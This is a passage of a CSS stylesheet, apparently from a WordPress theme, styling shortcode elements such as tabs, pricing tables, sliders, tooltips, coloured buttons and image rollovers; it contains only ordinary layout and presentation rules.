		padding: 0 0 0 30px;
	}
	.shortcode-tabs.vertical-tab.tab-style-two .tab-inner-content {
		padding-left: 30px;
	}

		.shortcode-tabs img {
			max-width: 100%;
			height: auto;
		}

	.tab-inner-content {
		display: none;
		clear: both;
	}

	.shortcode-tabs .tab.fullsize-tab {
		display: none;
	}

/* Tabs:end */
/* !- Map */
.map-container {
	padding-top: 5px;
}
	.map-container iframe {
		width: 100%;
	}
/* Map:end */

/* !- Pricing Tables */
.full-boxed-pricing {
	display: table;
	width: 100%;
	margin-bottom: 20px;
}
	.shortcode-pricing-table {
		margin-bottom: 20px;
	}
	.content .shortcode-pricing-table {
		margin-left: 0;
	}
	.full-boxed-pricing .shortcode-pricing-table {
		display: table-cell;
		padding: 0;
	}
		.shortcode-pricing-table ul {
			margin: 0;
		}
		.full-boxed-pricing .footer-row,
		.full-boxed-pricing .title-row {
			margin-left: 1px;
		}
		.shortcode-pricing-table li {
			padding: 20px;
			list-style: none;
		}
			.shortcode-pricing-table .title-row,
			.shortcode-pricing-table .footer-row {
				padding: 30px 20px;
			}
			
				.shortcode-pricing-table .normal-row,
				.full-boxed-pricing .last .normal-row {
					padding: 10px 20px;
					border-width: 1px;
					border-style: solid;
					border-bottom: none;
				}
				.shortcode-pricing-table ul li:nth-child(2),
				.full-boxed-pricing .shortcode-pricing-table li:nth-child(2) {
					border-top: none;
				}
				.shortcode-pricing-table:first-child .title-row,
				.shortcode-pricing-table:first-child .footer-row {
					margin-left: 0;
				}
				.full-boxed-pricing .normal-row {
					border-right: none; 
				}

.stripe .gw-go * {
	color:inherit;
}

/* Pricing Tables:end */

/* !- Images */

.shortcode-single-image-wrap {
	margin-bottom: 20px;
	max-width: 100%;
}
	.shortcode-single-image {
		position: relative;
		overflow: hidden;
		line-height: 0;
	}

	.shortcode-single-video .fancy-media-wrap,
	.shortcode-single-video .shortcode-teaser-video,
	.post-video,
	.shortcode-video {
		position: relative;
		display: block;
		overflow: hidden;
		padding-top: 30px;
		height: 0;
		padding-bottom: 56.25%;
	}

		.shortcode-single-video iframe,  
		.shortcode-single-video object,  
		.shortcode-single-video embed,
		.post-video iframe,
		.post-video object,
		.post-video embed,
		.shortcode-video iframe {
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
		}
		.shortcode-single-image img {
			width: 100%;
			height: auto;
		}
	.borderframe .shortcode-single-image {
		border-style: solid;
	}
	.content .borderframe.caption-on .shortcode-single-image {
		border-bottom: none;
	}
	#main .borderframe.caption-on .shortcode-single-image {
		padding-bottom: 0 !important;
	}

		.shortcode-single-caption {
			width: 100%;
			height: auto;
			padding: 15px 20px;
		}
		.br-standard.borderframe .shortcode-single-caption {
			border: none;
		}
	
		.shortcode-single-caption {
			border: 1px solid;
			border-top: none;
		}
		
			.shortcode-single-caption p {
				margin-bottom: 0;
			}
/* Images:end */

.stripe .shortcode-banner-inside *,
.content .shortcode-banner-inside * {
	color: inherit;
}
/* !- Teasers */
.shortcode-teaser {
	margin-top: 5px;
	margin-bottom: 15px;
}
.frame-on {
	padding-top: 20px;
}
.frame-on.img-full {
	padding-top: 0px;
}
	.shortcode-teaser-img {
		line-height: 0;
		padding-bottom: 20px;
	}
	.frame-on .shortcode-teaser-img {
		padding: 0px 20px 20px;
	}
	.img-full .shortcode-teaser-img {
		padding: 0 0 20px;
	}
		.shortcode-teaser-img img {
			width: 100%;
			height: auto;
		}
	.frame-on .shortcode-teaser-content {
		padding: 0px 20px 15px;
	}
	.shortcode-teaser-content {
		margin-top: -5px;
	}
	.text-centered .shortcode-teaser-content {
		text-align: center;
	}
		.details,
		.link.btn-link,
		.btn-zoom,
		.project-zoom {
			display: inline-block;
			padding-right: 15px;
			background-repeat: no-repeat;
			background-position: right center; 
			text-decoration: none;
		}
		.project-zoom {
			padding-right: 19px;
		}
		.link.btn-link {
			padding-right: 20px;
		}
		.project-content .details,
		.details.more-link {
			margin-right: 20px;
		}
		.btn-zoom {
			margin-right: 10px;
		}
		.shortcode-teaser .details.more-link {
			margin-right: 0px;
		}

		.details:hover,
		.link.btn-link:hover,
		.btn-zoom:hover {
			text-decoration: underline;
		}
	
/* Teasers:end */
/* !- Banner */
.shortcode-banner {
	position: relative;
	overflow: hidden;
	margin-bottom: 15px;
	margin-top: 5px;
	background-position: center;
	-webkit-background-size: cover;
	-moz-background-size: 	 cover;
	-o-background-size: 	 cover;
	-ms-background-size: 	 cover;
	background-size: 	 	 cover;
	line-height: 0;
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

	.wf-table .shortcode-banner-inside {
		display: table-cell;
		vertical-align: middle;
	}

.shortcode-banner-link:hover,
.no-mobile #main .shortcode-banner-link.animate-element.start-animation:hover {
	opacity: 0.8;
	filter: alpha(opacity=80);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	cursor: pointer;
}
	.shortcode-banner img {
		width: 100%;
		height: auto;
	}
	
	.shortcode-banner-bg {
		height: 100%;
		background-clip: padding-box;
	}
		.shortcode-banner-inside {
			overflow: hidden;
			width: 100%;
			height: 100%;
			padding: 15px 20px;
			background-clip: padding-box;
		}

/* Banner:end */

/* !- Team */
#sidebar .team-container,
#footer .team-container {
	background-color: transparent;
}

.content .slider-content .team-container {
	margin-bottom: 0px;
}
	.team-container img{
		width: 100%;
		height: auto;

	}
	.team-desc {
		padding: 15px 0px 0px;
		text-align: center;
	}
	#sidebar .team-desc,
	#footer .team-desc {
		padding: 15px 0px 15px;
	}

			.team-container .soc-ico {
				padding-top: 5px;
				margin-bottom: 10px;
				font-size: 0;
				line-height: 0;
			}
			#sidebar .team-container .soc-ico,
			#footer .team-container .soc-ico {
				margin-bottom: 0px;
			}
				.team-container .soc-ico a {
					display: inline-block;
					float: none;
				}
		.content .team-items ul {
			margin: 0;
		}

/* Team:end */
/* !- Blog posts */

.blog-content.wf-td,
.blog-media.wf-td {
	vertical-align: top;
}
.blog.layout-list .blog-content {
	margin-bottom: 10px;
}
.layout-masonry .blog-content.wf-td,
.layout-masonry .blog-media.wf-td,
.layout-grid .blog-content.wf-td,
.layout-grid .blog-media.wf-td,
.media-wide .blog-content.wf-td,
.media-wide .blog-media.wf-td,
.iso-container .blog-media.wf-td, 
.iso-container .blog-content.wf-td,
.shortcode-blog-posts .wf-td {
	display: block;
}
	.post-item {
		display: inline-block;
		vertical-align: top;
	}
	.has-divider > article {
		padding-top: 15px;
		margin: 15px 0 0;
		border-top-width: 1px;
		border-top-style: solid;
	}
		.post-item article {
			display: table;
		}
			.post-content a {
				text-decoration: none;
			}
			.post-img,
			.post-content {
				display: table-cell;
				vertical-align: top;
			}
			.post-content {
				vertical-align: middle;
			}
			.post-img .alignleft {
				margin-right: 20px;
				margin-bottom: 0;
			}
		.shortcode-blog-posts .post {
			/*padding-bottom: 20px;*/
			border: none;
		}
			.shortcode-blog-posts .entry-meta {
				padding-bottom: 10px;
			}
.navigation-inner {
	overflow: hidden;
	margin-bottom: 15px;
}
.project-content .navigation-inner {
	float: left;
	margin-top: 5px;
	margin-bottom: 25px;
}
.project-content .btn-link.btn-project-link {
	float: left;
	margin-top: 5px;
	margin-bottom: 25px;
}
.project-post .btn-link.btn-project-link,
.project-post .navigation-inner {
	display: inline-block;
	vertical-align: top;
}
	.project-content .navigation-inner a {
		padding-left: 17px;
		margin-right: 20px;
	}

	.project-post .navigation-inner a {
		margin-right: 20px;
	}
	.project-content .navigation-inner .next-post {
		padding-left: 0;
		padding-right: 17px;
	}
	.navigation-inner a {
		text-decoration: none;
		background-repeat: no-repeat;
	}
	.navigation-inner a:hover {
		text-decoration: underline;
	}
	.navigation-inner .prev-post {
		float: left;
		padding-left: 20px;
		background-position: 0 center;
	}
	.navigation-inner .next-post {
		float: right;
		padding-right: 20px;
		background-position: right center;
	}
	.navigation-inner a.disabled {
		opacity: 0.4;
	}
	.navigation-inner a.disabled:hover {
		cursor: auto;
		text-decoration: none;
	}

/*Posts format*/
.format-aside-content {
	padding: 25px 20px 15px;
	margin: 5px 0 15px;
}

	.author-quote {
		border-left: 5px solid;
		padding-left: 10px;
	}
	
.format-status-content {	
	padding: 25px 20px 15px;
	margin: 5px 0 15px;
}
.format-link-content {	
	padding: 25px 20px 15px;
	margin: 5px 0 15px;
}
/*Posts format:  end*/
/* Blog posts:end */
/* !- Testimonials */

	.testimonial-item,
	.footer .testimonials.slider-content {
		padding: 25px 20px 20px 20px;
	}
	.layout-list .testimonial-item,
	.testimonials-list .testimonial-item {
		margin-bottom: 15px;
		margin-top: 5px;
	}
	.footer .testimonials.slider-content {
		margin-bottom: 0;
	}
	.footer .widget_presscore-testimonials-slider .widget-title {
		margin-bottom: 25px;
	}
	.footer .testimonials.rsContW .rsBullets {
		bottom: -32px;
		left: 0;
	}
	.testimonial-item.testimonial-item-slider {
		margin-bottom: 33px;
	}
	.no-touch .testimonial-item.testimonial-item-slider,
	.wpb_animate_when_almost_visible,
	.no-touch .benefits-grid.animation-builder,
	.no-touch .wpb_tabs {
		-webkit-backface-visibility: hidden;
	}
	
	.rsCont .testimonial-item {
		margin-bottom: 20px;
	}
		.testimonial-item ul {
			margin: 0;
			padding: 0;
		}
			.rsContainer li {
				list-style: none;
			}
			.no-avatar {
				width: 50px;
				height: 50px;
				background-repeat: no-repeat;
				background-position: center;
			}
			.comment .no-avatar,
			.items-grid .no-avatar,
			.recent-posts .no-avatar {
				width: 60px;
				height: 60px;
			}

/* Testimonials:end */
/* !- Instagram */
.content .instagram-photos {
	overflow: hidden;
	margin-bottom: 20px;
}
.content .widget .instagram-photos {
	margin-bottom: 0;
}
.widget .instagram-photos {
	overflow: hidden;
	margin-bottom: 15px;
	padding-top: 7px;
}
	.instagram-photos a {
		position: relative;
		float: left;
		max-width: 115px;
		line-height: 0;
		border-right: 3px solid transparent;
		border-bottom: 3px solid transparent;
	}
	.widget .instagram-photos a {
		max-width: 75px;
	}
	#footer .widget .instagram-photos a {
		max-width: 80px;
	}
		.instagram-photos img {
			max-width: 100%;
			width: 100%;
 			height: auto;
		}
		.instagram-photos a i {
			position: absolute;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
			opacity: 0;
		}
		.no-touch .instagram-photos a:hover i {
			opacity: 1;
		}
/* Instagram:end */
/* !- Full-width slider */
.ts-wrap {
	position: relative;
	display: block;
}
	.ts-viewport {
		overflow: hidden;
		height: 0;

		-webkit-transition: height 150ms;
		transition: height 150ms;

		-webkit-transform: translatez(0);
		transform: translatez(0);
	}
	.cs-style-1 .ts-viewport {
		overflow: visible;
	}
		.ts-cont,
		.content .ts-cont {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
			margin: 0 0 0 -20px;
			padding: 0;
			list-style: none;
		}
		.text-on-img .ts-cont,
		.text-on-img .content .ts-cont {
			margin: 0;
		}
		.full .frame ul {
			margin-left: 0;
		}
		.no-touch .frame ul:hover {
			cursor: -moz-grab;
			cursor: -webkit-grab;
		}
		.no-touch .frame.dragged ul,
		.no-touch .frame.dragged ul li *,
		.no-touch .frame.dragged ul li:hover * {
			cursor: move;
			cursor: -moz-grabbing;
			cursor: -webkit-grabbing;
		}

			.ts-cell {
				position: absolute;
				top: 0;
				display: block;
			}
			
				.ts-slide > img,
				.ts-cell > img {
					max-width: 100%;
				}
			.fs-entry-slide {
				padding:  0 0 0 20px;
			}

			.fs-navigation {
				position: absolute;
				left: 0;
				top: 0;
				width: 100%;
				height: 100%;
			}
				.slider-wrapper .prev,
				.slider-wrapper .next {
					position: absolute;
					left: 7px;
					top: 0;
					width: 26px;
					height: 60px;

				}
				.slider-wrapper.full .prev,
				.slider-wrapper.full .next {
					left: 0;
					opacity: 0;
				}
				.slider-wrapper.full .next {
					left: auto;
					right: 0;
				}
				.slider-wrapper .prev i,
				.slider-wrapper .next i {
					position: absolute;
					left: 0px;
					top: 50%;
					margin-top: -30px;
					width: 26px;
					height: 60px;
				}
				.slider-wrapper.full .next i {
					-webkit-border-top-right-radius:	0px;
					-moz-border-top-right-radius:	0px;
					-ms-border-top-right-radius:		0px;
					-o-border-top-right-radius:		0px;
					border-top-right-radius:			0px;
					-webkit-border-bottom-right-radius: 0px;
					-moz-border-bottom-right-radius:	   0px;
					-ms-border-bottom-right-radius:	   0px;
					-o-border-bottom-right-radius:	   0px;
					border-bottom-right-radius:		   0px;
				}
				.slider-wrapper.full .prev i {
					-webkit-border-top-left-radius:	0px;
					-moz-border-top-left-radius:	0px;
					-ms-border-top-left-radius:		0px;
					-o-border-top-left-radius:		0px;
					border-top-left-radius:			0px;
					-webkit-border-bottom-left-radius: 0px;
					-moz-border-bottom-left-radius:	   0px;
					-ms-border-bottom-left-radius:	   0px;
					-o-border-bottom-left-radius:	   0px;
					border-bottom-left-radius:		   0px;
				}
				.slider-wrapper .prev i:before,
				.slider-wrapper .next i:before {
					position: absolute;
					left: -7px;
					top: -7px;
					width: 26px;
					height: 60px;
					content: "";
					border: 7px solid transparent;
				}
				.slider-wrapper .prev i:hover,
				.slider-wrapper .next i:hover {
					cursor: pointer;
				}
				.slider-wrapper .prev.disabled i:hover,
				.slider-wrapper .next.disabled i:hover {
					cursor: auto;
				}
				.slider-wrapper .next {
					left: auto;
					right: 7px;
				}
			
				.slider-wrapper .prev i:after,
				.slider-wrapper .next i:after {
					position: absolute;
					left: 0;
					top: 0;
					height: 60px;
					width: 24px;
					background-position:center center;
					background-repeat: no-repeat;
					content: "";
				}
				.slider-wrapper .next i:after {
					width: 27px;
				}
				.slider-wrapper .prev.disabled i:after,
				.slider-wrapper .next.disabled i:after,
				.slider-wrapper .prev.disabled i:active:after,
				.slider-wrapper .next.disabled i:active:after {
					opacity: 0.55;
				}
				.slider-wrapper .prev i:active:after,
				.slider-wrapper .next i:active:after {
					opacity: 0.8;
				}
		
.text-on-img .fs-entry-slide {
	position: relative;
	padding: 0;
}
	.text-on-img .fs-entry-content {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		padding: 20px;
		text-align: left;
	}
	.touch .text-on-img .fs-entry-content {
		visibility: hidden;
		opacity: 0;

		-webkit-backface-visibility: hidden;
	}
	.touch .text-on-img.always-show-info .fs-entry-content {
		visibility: visible !important;
		opacity: 1 !important;
	}
	.no-touch .text-on-img:not(.hover-grid) .fs-entry-content {
		display: block;
		opacity: 0;
	}
	.old-ie .text-on-img .fs-entry-content {
		display: none;
	}
	.old-ie .text-on-img .fs-entry:hover .fs-entry-content {
		display: block;
	}
	.no-touch .text-on-img:not(.hover-grid) .fs-entry:hover .fs-entry-content {
		opacity: 1;
	}
	.text-on-img .link {
		cursor: pointer;
		height: 100%;
		left: 0;
		position: absolute;
		top: 0;
		width: 100%;
	}
	
	.old-ie .text-on-img .link {
		z-index: 10;
	}
.old-ie .swiper-slide .link {
	background: transparent;
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#26000000,endColorstr=#26000000)"; /* IE8 */
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#26000000,endColorstr=#26000000);   /* IE6 & 7 */
	zoom: 1;
}
.no-touch .link.act,
.link.act i,
.rollover-project > a.act i,
.no-touch .rollover-content,
.swiper-slide .link,
.no-touch .fs-entry-img i {
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; 
	opacity: 0;
}
.no-touch .text-on-img:not(.hover-grid) .fs-entry-content,
.no-touch .link.act,
.link.act i,
.rollover-project > a.act i,
.no-touch .rollover-content,
.swiper-slide .link,
.no-touch .fs-entry-img i,
.logo-items li a {
	-webkit-transition:	opacity 400ms ease;
	-moz-transition:	opacity 400ms ease;
	-ms-transition:		opacity 400ms ease;
	-o-transition:		opacity 400ms ease;
	transition:			opacity 400ms ease;
}
.albums .rollover-content a:hover,
.albums .rollover-project:hover,
.albums .rollover-project i:hover,
.media .rollover-project:hover,
.media .rollover-project i:hover {
	cursor: pointer;
}
.media .rollover-content:hover {
	cursor: pointer;
}
.no-touch .rollover-project .link.act,
.no-touch .fs-entry-img:hover i {
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; 
	opacity: 1;
}
.touch .text-on-img .link {
	display: block;
}
.touch .text-on-img .link.act {
	display: none;
}


.rollover-project .link i {
	position: absolute;
	top: 0;
	right: 0;
	width: 30px;
	height: 30px;
}

.swiper-slide .link i:before {
	position: absolute; 
	top: 0px;
	right: 0px;
	width: 0px;
	height: 0px;
	content: "";
	border-top: 45px solid red;
	border-left: 45px solid transparent;
}
	
.rollover-project .link i:after,
.close-link,
.swiper-slide .link i:after {
	position: absolute;
	width: 14px;
	height: 14px;
	background-repeat: no-repeat;
	background-position: center;
}
.close-link {
	width: 30px;
	height: 30px;
}
.no-touch .slider-wrapper .close-link {
	display: none;
}
.rollover-project .link i:after,
.swiper-slide .link i:after {
	top: 6px;
	right: 6px;
	content: "";
	z-index: 99;
}
.no-touch .fs-entry:hover .link,
.no-touch .shortcode-instagram .fs-entry:hover .link,
.no-touch .swiper-slide:hover > .link {
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
.shortcode-instagram .link,
.shortcode-instagram .link a {
	height: 100%;
	width: 100%;
}
.rollover-content {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
	display: none;
	padding: 20px 20px 20px 20px;
	width: 100%;
	height: 100%;
}

.fs-entry-img {
	position: relative;
	line-height: 0;
	font-size: 0;
}
	.fs-entry-img i {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		background-position: center center;
		background-repeat: no-repeat;
	}
	.old-ie .fs-entry-img i {
		display: none;
	}
	.old-ie .fs-entry-img i:after {
		position: absolute;
		top: 50%;
		left: 50%;
		margin: -16px 0 0 -16px;
		width: 33px;
		height: 33px;
		background-repeat: no-repeat;
		content: "";
	}
.fs-entry-content {
	display: block;
	padding: 20px 0px 20px 0px;
	width: 100%;
	height: 100%;
	z-index: 100;
	text-align: center;
	opacity: 0;
}
.fs-entry {
	opacity: 0;
}
.text-on-img .fs-entry {
	opacity: 1;
}
.no-touch .rollover-content,
.touch .albums .rollover-content,
.touch .media .rollover-content {
	display: block;
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.close-link:hover:parent {
	filter: alpha(opacity=0);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	opacity: 0;
}
.no-touch .rollover-project:hover .rollover-content {
	filter: alpha(opacity=100);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	opacity: 1;
}
.rollover-project a:hover {
	cursor: pointer;
}
	.project-details,
	.project-zoom {
		margin-right: 17px;
	}
	.fs-entry-content .project-details,
	.fs-entry-content .project-link {
		margin: 0 10px 0 0;
	}
	.text-on-img .fs-entry-content .links-container > a {
		margin-bottom: 5px;
	}
	.project-details,
	.project-link,
	.btn-project-link {
		margin-bottom: 5px;
		padding-right: 18px;
		background-repeat: no-repeat;
		background-position: right center;
		text-decoration: none;
	}
	.project-details {
		padding-right: 14px;
	}
	.btn-link.btn-project-link {
		padding-right: 18px;
		background-position: right 2px;
	}

	.project-details:hover,
	.project-link:hover,
	.project-zoom:hover,
	.btn-link.btn-project-link:hover {
		text-decoration: underline;
	}
	.old-ie .project-details,
	.old-ie .project-link,
	.old-ie .swiper-link {
		padding-right: 0

	}

	.close-link {
		right: -3px;
		top: -3px;
		cursor: pointer;
		display: none;
	}
	.fs-entry .close-link {
		right: 0px;
		top: 0px;
	}

	.touch .close-link,
	.slider-wrapper .close-link,
	.swiper-slide .close-link {
		display: block;
	}

.fs-title {
			margin: 30px 0 35px;
			text-align: center;
		}
.slider-wrapper {
	position: relative;
	margin: 5px 0 0px;
}
.slider-wrapper.full {
	margin-top: 0;
}
/* Full-width slider:end */


/* !- Tooltip */

.shortcode-tooltip {
	border-bottom: 1px dashed;
}
.shortcode-tooltip:hover {
	border: none;
	cursor: help;
}

	.tooltip-c{
		display: none;
	}
	.shortcode-tooltip-content {
		position:absolute;
		left:-9999px;
		z-index:999;
		display: none;
		overflow: visible;
		margin: 5px 0 15px;
		padding: 13px 20px 17px;

		min-width: 210px;
		max-width: 210px;

		background: rgba(24, 25, 25, 0.95);
		color: #8f8f8f;
	}
	.old-ie .shortcode-tooltip-content {
		background: transparent;
		-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#F2181919,endColorstr=#F2181919)"; /* IE8 */
		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#F2181919,endColorstr=#F2181919);   /* IE6 & 7 */
		zoom: 1;
	}

		.tooltip-title {
			display: block;
			margin-bottom: 10px;
		}
		.tooltip-title.text-big {
			color: #fff;
		}
/* Tooltip:end */
/* !- Logos */
.logos-grid {
}
.logos-grid .wf-cell {
	margin-bottom: 40px;
	text-align: center;
}

.logos-grid .borders {
	position: relative;
	font-size: 0;
}
.logos-grid .borders:before {
	position: absolute;
	display: block;
	bottom: -20px;
	left: 0;
	width: 100%;
	content: "";
}
.logos-grid .borders:after {
	position: absolute;
	display: block;
	top: 0;
	left: -20px;
	height: 100%;
	content: "";
}
	.logos-grid .borders a,
	.logos-grid a {
		display: inline-block;
		vertical-align: middle;
		max-width: 100%;
		line-height: 0;
	}
	.logos-grid .borders a:hover {
		opacity: 0.7;
	}
	.old-ie .logos-grid .borders a {
		display: block;
	}
		.logos-grid img {
			max-width: 100%;
			height: auto;
		}
.logo-items li {
	text-align: center;
}
	.logo-items li a {
		line-height: 0;
		font-size: 0;
		opacity: 1;
		filter: alpha(opacity=100);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	}
		.logo-items img {
			max-width: 100%;
			height: auto;
		}
	.logo-items li a:hover {
		opacity: 0.8;
		filter: alpha(opacity=80);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	}

/* Logos:end */
/* !- Buttons */
.dt-btn.btn-white,
#page .dt-btn.btn-white,
.btn-ios #page .dt-btn.btn-white:hover {
	background-color: #f7f7f7;
	color: #2e2e2f;
}
.dt-btn {
	margin-right: 10px;
	margin-bottom: 10px;
}

.dt-btn.btn-red,
#page .dt-btn.btn-red,
.btn-ios #page .dt-btn.btn-red:hover,
#main-slideshow .tp-button.red,
#main-slideshow .purchase.red {
	background-color: #e0103c;
	color: #ffffff;
}
#main-slideshow .tp-button,
#main-slideshow .purchase {
	background-image: none;
	color: #ffffff !important;
}

.dt-btn.btn-berry,
#page .dt-btn.btn-berry,
.btn-ios #page .dt-btn.btn-berry:hover {
	background-color: #f71b64;
	color: #ffffff;
}

.dt-btn.btn-orange,
#page .dt-btn.btn-orange,
.btn-ios #page .dt-btn.btn-orange:hover,
#main-slideshow .tp-button.orange,
#main-slideshow .purchase.orange {
	background-color: #fc7524;
	color: #ffffff;
}

.dt-btn.btn-yellow,
#page .dt-btn.btn-yellow,
.btn-ios #page .dt-btn.btn-yellow:hover {
	background-color: #ffc600;
	color: #ffffff;
}

.dt-btn.btn-pink,
#page .dt-btn.btn-pink,
.btn-ios #page .dt-btn.btn-pink:hover {
	background-color: #ff85c1;
	color: #ffffff;
}

.dt-btn.btn-green,
#page .dt-btn.btn-green,
.btn-ios #page .dt-btn.btn-green:hover {
	background-color: #8cc63a;
	color: #ffffff;
}

.dt-btn.btn-dark-green,
#page .dt-btn.btn-dark-green,
.btn-ios #page .dt-btn.btn-dark-green:hover,
#main-slideshow .tp-button.green,
#main-slideshow .purchase.green {
	background-color: #11ab38;
	color: #ffffff;
}

.dt-btn.btn-blue,
#page .dt-btn.btn-blue,
.btn-ios #page .dt-btn.btn-blue:hover {
	background-color: #1fdbfd;
	color: #ffffff;
}

.dt-btn.btn-dark-blue,
#page .dt-btn.btn-dark-blue,
.btn-ios #page .dt-btn.btn-dark-blue:hover,
#main-slideshow .tp-button.blue,
#main-slideshow .purchase.blue {
	background-color: #116ddf;
	color: #ffffff;
}

.dt-btn.btn-violet,
#page .dt-btn.btn-violet,
.btn-ios #page .dt-btn.btn-violet:hover {
	background-color: #8329e8;
	color: #ffffff;
}

.dt-btn.btn-black,
#page .dt-btn.btn-black,
.btn-ios #page .dt-btn.btn-black:hover,
#main-slideshow .tp-button.darkgrey,
#main-slideshow .purchase.darkgrey {
	background-color: #2a2c2d;
	color: #ffffff;
}

.dt-btn.btn-gray,
#page .dt-btn.btn-gray,
.btn-ios #page .dt-btn.btn-gray:hover,
#main-slideshow .tp-button.lightgrey,
#main-slideshow .purchase.lightgrey {
	background-color: #c0c5cb;
	color: #ffffff;
}

/* Buttons:end */

/*!- highlighted text*/
.dt-highlight {
	padding: 1px 4px;
}
.dt-highlight.highlight-white {
	background-color: #fff;
	color: #2e2e2f;
}
.dt-highlight.highlight-red {
	background-color: #d73b37;
	color: #ffffff;
}
.dt-highlight.highlight-berry {
	background-color: #e32a5a;
	color: #ffffff;
}
.dt-highlight.highlight-orange {
	background-color: #f36c0a;
	color: #ffffff;
}
.dt-highlight.highlight-yellow {
	background-color: #f2a809;
	color: #ffffff;
}
.dt-highlight.highlight-pink {
	background-color: #fd8fb6;
	color: #ffffff;
}
.dt-highlight.highlight-green {
	background-color: #8cc63a;
	color: #ffffff;
}
.dt-highlight.highlight-dark-green {
	background-color: #3ab459;
	color: #ffffff;
}
.dt-highlight.highlight-blue {
	background-color: #27cff3;
	color: #ffffff;
}
.dt-highlight.highlight-dark-blue {
	background-color: #2985c6;
	color: #ffffff;
}
.dt-highlight.highlight-violet {
	background-color: #6946b8;
	color: #ffffff;
}
.dt-highlight.highlight-black {
	background-color: #3e3f3f;
	color: #ffffff;
}
.dt-highlight.highlight-gray {
	background-color: #a5a6a7;
	color: #ffffff;
}
/* highlighted text: end */
/* Shortcodes: end */

/* !- Rollovers*/
.rollover,
.rollover-video,
.post-rollover,
.rollover-project .link {
	position: relative;
	display: block;
	line-height: 0;
	text-decoration: none;
}
.single .rollover.alignnone {
	display: inline-block;
}
.gallery-item .gallery-icon .rollover {
	display: inline-block;
}
.rollover img {
	max-width: 100%;
	height: auto;
}
.rollover:hover {
	text-decoration: none;
}
.format-gallery .rollover {
	overflow: hidden;
}

	.rollover i {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		opacity: 0;
		filter: alpha(opacity=0);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	}
	.rollover i,
	.post-rollover i,
	.rollover-video i:after,
	.rollover-project .link i,
	.rollover-thumbnails,
	.rollover-video .video-icon,
	.rollover-video i {
		-webkit-transition:	all 450ms ease;
		-moz-transition:	all 450ms ease;
		-ms-transition:		all 450ms ease;
		-o-transition:		all 450ms ease;
		transition:			all 450ms ease;
	}
		.rollover i:after {
			position: absolute;
			top: 50%;
			left: 50%;
			margin: -25px 0 0 -25px;
			width: 50px;
			height: 50px;
			content: "";
		}
		
		.albums .rollover.rollover-thumbnails-on i:after {
			display: none;
		}
		.albums .rollover-zoom.rollover i:after,
		.albums .rollover-small.rollover i:after {
			display: block;
		} 
	
		.rollover i:after {			
			background-position: center center;
			background-repeat:  no-repeat; 
		}
		.rollover-small i:after {
			width: 30px;
			height: 30px;
			margin: -15px 0 0 -15px;
		}
	.no-touch .rollover:hover i,
	.no-touch .rollover-project.buttons-on-img:hover i,
	.touch .rollover.is-clicked i,
	.touch .rollover-content.is-clicked,
	.rollover-video:hover i  {
		display: block;
		opacity: 1;
		filter: alpha(opacity=100);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	}
	.no-touch .rollover-project.buttons-on-img i:after {
		display: none;
	}
	.touch .rollover-content.hide-content {
		display: none;
	}
	.touch .fs-entry i {
		display: none;
	}
	.rollover-video i {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		opacity: 0;
	}

	.old-ie .rollover-video .video-icon:after {
		position: absolute;
		top: 50%;
		left: 60%;
		width: 60px;
		height: 70px;
		margin: -35px 0 0 -60px;
		content: "";
	}
	.rollover-video .video-icon {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		z-index: 99;
		opacity: 0.8;
		filter: alpha(opacity=80);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
		background-position: center center;
		background-repeat: no-repeat;
	}
	.portfolio .rollover-video .video-icon,
	.albums .rollover-video .video-icon,
	.media .rollover-video .video-icon,
	.portfolio .rollover-video:hover .video-icon,
	.albums .rollover-video:hover .video-icon,
	.media .rollover-video:hover .video-icon {
		/*display: none;*/
		opacity: 0;
	}
	.portfolio .rollover-video i:after,
	.albums .rollover-video i:after,
	.media .rollover-video i:after {
		display: block;
		top: 0;
		left: 0;
		margin: 0;
		width: 100%;
		height: 100%;
		content: "";
		background-repeat: no-repeat;
		background-position: center center;
	}
	.portfolio .rollover-video:hover i,
	.albums .rollover-video:hover i,
	.media .rollover-video:hover i {
		opacity: 1;
	}
	.format-gallery-normal .rollover-video .video-icon {
		background-size: 50px 50px;
	}
	.rollover-video .video-icon:hover {
		opacity: 1;
		filter: alpha(opacity=100);
		-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";	
	}
	.format-video .rollover i:after {
		background-position: 19px center;
	}

	/*recent posts rollover*/
	.post-rollover i {
		position: absolute;
		left: 0;
		top: 0;
		width: 100%;
		height: 100%;
		background-position: center center;
		background-repeat: no-repeat;
		opacity: 0;
	}
	.old-ie .post-rollover i:after {
		position: absolute;
		left: 50%;
		top: 50%;
		width: 16px;
		height: 16px;
		margin: -8px 0 0 -8px;
		content: "";
